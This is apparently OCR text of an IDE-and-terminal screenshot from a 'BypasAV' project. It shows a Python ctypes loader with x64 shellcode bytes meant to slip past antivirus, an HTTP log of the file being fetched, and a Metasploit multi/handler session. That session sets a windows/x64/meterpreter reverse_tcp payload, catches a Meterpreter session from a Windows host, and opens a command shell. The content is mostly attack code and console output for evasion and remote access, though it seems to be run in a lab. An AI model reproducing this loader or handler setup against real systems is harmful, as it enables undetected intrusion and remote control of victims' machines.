 python – ShellCode
Python 〉 BypasAV 〉 ShellCodeDemo1.py
Project
Python ~/Desktop/Python
awd
BypasAV
ShellCodeDemo1.py
xor_1.py
ctf
PenTest
FORTINET-FortiNAC
JBoss
ThinkPHP多语言
Weblogic
锐捷网络-EWEB网管系统
exp.py
user-agent.txt
External Libraries
Scratches and Consoles
Project
Commit
Bookmarks
Structure
xor_1.py
ShellCodeDemo1.py
1 # -*-coding:utf-8 -*-
2 """
3 ctypes库是Python中用来调用系统动态链接库函数的模块，利用
4 """
5 import ctypes
6
7 shellcode = bytearray(b'\xfc\x48\x83\xe4\xf0\xe8
8 b'\x48\x8b\x52\x18\x48\x8b
9 b'\x31\xc0\xac\x3c\x61\x7c
10 b'\x41\x51\x8b\x42\x3c\x48
11 b'\x00\x00\x00\x48\x85\xc0
12 b'\x56\x48\xff\xc9\x4d\x31
13 b'\x01\xc1\x38\xe0\x75\xf1
14 b'\xd0\x66\x41\x8b\x0c\x48
15 b'\xd0\x5e\x59\x5a\x41\x58
16 b'\x8b\x12\xe9\x4b\xff\xff
17 b'\x48\x81\xec\xa0\x01\x00
18 b'\x89\xe4\x4c\x89\xf1\x41
19 b'\xba\x29\x80\x6b\x00\xff
20 b'\x89\xc2\x48\xff\xc0\x48
21 b'\x4c\x89\xe2\x48\x89\xf9
Terminal: Local
::ffff:192.168.50.33 - - [28/Feb/2023 20:31:14] "GET /ShellCodeDemo1.py HTTP/1.1" 200 -
::ffff:192.168.50.33 - - [28/Feb/2023 20:35:25] "GET /ShellCodeDemo1.py HTTP/1.1" 200 -
::ffff:192.168.50.33 - - [28/Feb/2023 20:40:56] "GET /ShellCodeDemo1.py HTTP/1.1" 304 -
::ffff:192.168.50.33 - - [28/Feb/2023 20:41:19] "GET /ShellCodeDemo1.py HTTP/1.1" 200 -
::ffff:192.168.50.33 - - [28/Feb/2023 20:45:28] "GET /ShellCodeDemo1.py HTTP/1.1" 200 -
::ffff:192.168.50.33 - - [28/Feb/2023 20:47:04] "GET /ShellCodeDemo1.py HTTP/1.1" 304 -
::ffff:192.168.50.33 - - [28/Feb/2023 20:49:14] "GET /ShellCodeDemo1.py HTTP/1.1" 200 -
::ffff:192.168.50.33 - - [28/Feb/2023 20:49:16] "GET /ShellCodeDemo1.py HTTP/1.1" 304 -
::ffff:192.168.50.33 - - [28/Feb/2023 20:49:25] "GET /ShellCodeDemo1.py HTTP/1.1" 200 -
::ffff:192.168.50.33 - - [28/Feb/2023 20:49:27] "GET /ShellCodeDemo1.py HTTP/1.1" 304 -
::ffff:192.168.50.33 - - [28/Feb/2023 20:49:28] "GET /ShellCodeDemo1.py HTTP/1.1" 304 -
Git Run Python Packages TODO Python Console Problems Terminal Endpoints Services
Localized PyCharm 2022.2.3 is available // Switch and restart // Don't ask again (yesterday 09:00)
7:1 LF UTF-8 4 spaces Python 3.10 (python)
alphag0 — msfconsole — msfconsole — msfconsole — 99×68
=[ metasploit v6.3.4-dev-9cf2bbf3527d9be389291587421e5b9f6cd8ff8c]
+ -- --=[ 2292 exploits - 1203 auxiliary - 411 post ]
+ -- --=[ 965 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Tired of setting RHOSTS for modules? Try
globally setting it with setg RHOSTS x.x.x.x
Metasploit Documentation: https://docs.metasploit.com/
[msf6 > use exploit/multi/handler ]
[*] Using configured payload generic/shell_reverse_tcp
[msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp ]
payload => windows/x64/meterpreter/reverse_tcp
[msf6 exploit(multi/handler) > show options ]
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
[msf6 exploit(multi/handler) > set lhost 192.168.50.168 ]
lhost => 192.168.50.168
[msf6 exploit(multi/handler) > set lport 8888 ]
lport => 8888
[msf6 exploit(multi/handler) > run ]
[*] Started reverse TCP handler on 192.168.50.168:8888
[*] Sending stage (200774 bytes) to 192.168.50.33
[*] Meterpreter session 1 opened (192.168.50.168:8888 -> 192.168.50.33:21156) at 2023-02-28 21:03:3
8 +0800
[meterpreter > shell ]
Process 8396 created.
Channel 1 created.
Microsoft Windows [?汾 10.0.19043.1526]
(c) Microsoft Corporation??????????Ȩ????
C:\Users\95235\Desktop>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\95235\Desktop>whoami
whoami
h3rmesk1t\95235
C:\Users\95235\Desktop>_